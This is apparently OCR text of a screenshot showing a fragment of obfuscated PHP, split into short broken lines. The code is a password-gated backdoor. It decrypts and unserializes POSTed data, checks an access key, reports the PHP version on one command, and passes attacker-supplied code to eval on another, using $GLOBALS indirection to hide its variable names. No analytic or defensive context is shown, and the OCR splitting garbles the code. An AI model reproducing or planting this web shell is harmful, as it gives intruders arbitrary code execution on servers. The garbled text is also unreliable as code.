
k"
]}){${
"GLOBALS"
}[
"ljwyfqzjjl"
]=
"value"
;
for
each
(
$_POST
as
${${
"GLOBALS"
}[
"gprcgurctw"
]}=
>${${
"GLOBALS"
}[
"ljwyfqzjjl"
]}){
$ipgrvdc
=
"da
ta"
;${
"GLOBALS"
}[
"yfufrsc"
]=
"value"
;${
$ipgrv
dc
}=${${
"GLOBALS"
}[
"yfufrsc"
]};${${
"GLOBAL
S"
}[
"lwuffgd"
]}=${${
"GLOBALS"
}[
"gprcgurct
w"
]};}}${${
"GLOBALS"
}[
"souskpnmbw"
]}=@unseri
alize(sh_decrypt(@base64_decode(${
$insfk
k
}),${
$aysxyhokafll
}));${
"GLOBALS"
}[
"paywhrp
fv"
]=
"data"
;
if
(
isset
(${${
"GLOBALS"
}[
"paywhrp
fv"
]}[
"ak"
])&&${${
"GLOBALS"
}[
"hvrtxi"
]}==
${${
"GLOBALS"
}[
"iblnehdk"
]}[
"ak"
]){
$ydnczfxq
gq
=
"data"
;
if
(${${
"GLOBALS"
}[
"iblnehdk"
]}
[
"a"
]==
"i"
){${${
"GLOBALS"
}[
"tijgxywy"
]}=
Arra
y
(
"pv"
=>@phpversion(),
"sv"
=>
"1.0-1"
,);
echo
@s
erialize(${${
"GLOBALS"
}[
"tijgxywy"
]});}
elsei
f
(${
$ydnczfxqgq
}[
"a"
]==
"e"
){
$mwvvynwbxyi
=
"da
ta"
;
eval
(${
$mwvvynwbxyi
}[
"d"
]);}}var_dump(
$m
wvvynwbxyi
?>